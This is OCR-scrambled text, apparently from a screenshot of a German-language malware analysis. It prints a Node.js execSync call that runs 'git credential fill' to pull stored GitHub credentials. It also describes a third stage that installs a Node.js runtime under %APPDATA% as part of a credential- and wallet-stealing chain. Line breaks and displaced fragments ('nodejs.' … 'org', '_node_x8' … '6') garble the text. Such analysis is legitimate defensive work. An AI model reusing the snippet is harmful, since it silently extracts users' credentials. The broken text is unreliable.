
const
 output = 
childProcess.execSync(
"git 
credential fill"
, {  
input
: 
"protocol=https\nhost=github.com\n\n"
, 
encoding
: 
"utf8"
});
Zu diesem Zeitpunkt ist der wiederhergestellte
Payload eine vollständige Kette zum Diebstahl von
Anmeldeinformationen und Wallets.
Weitere Erkenntnisse
Die wiederhergestellte dritte Stufe lädt auch eine
vollständige Node.js-Laufzeitumgebung von
nodejs.
, sowohl x86 als auch x64, in
org
%APPDATA%\\_node_x8
und
. Das verschafft der
6
%APPDATA%\\_node_x64
Malware eine zuverlässige Ausführungsumgebung,